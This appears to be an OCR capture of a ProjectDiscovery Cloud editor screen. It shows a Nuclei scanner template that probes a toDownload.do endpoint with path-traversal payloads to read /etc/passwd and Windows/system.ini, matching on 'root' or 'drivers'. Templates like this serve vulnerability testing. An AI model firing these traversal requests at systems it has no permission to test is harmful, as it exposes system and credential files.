 ProjectDiscovery CLOUD Feedback Docs 辉
Editor History
Target https://example.com Scan Share
1 id: path-traversal-example
Saved ⌘ S
2 info:
3 name: Path Traversal Example
4 author: yourname
5 severity: high
6
7 http:
8 - method: GET
9 path:
10 - "{{BaseURL}}/register/toDownload.do?fileName=../../../../../../../../
Windows/system.ini"
11 - "{{BaseURL}}/register/toDownload.do?fileName=../../../../../../../../etc/
passwd"
12 headers:
13 Host: "127.0.0.1"
14 User-Agent: "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
15 Content-Length: "0"
16
17 matchers-condition: and
18 matchers:
19 - type: status
20 status:
21 - 200
22 - type: word
23 words:
24 - "drivers"
25 - "root"
26 condition: or
27 part: body
28
AI Prompt GET /register/toDownload.do?fileName=../../../../../../../../Windows/system.ini HTTP/1.1 Host: 127.0.0.1 U...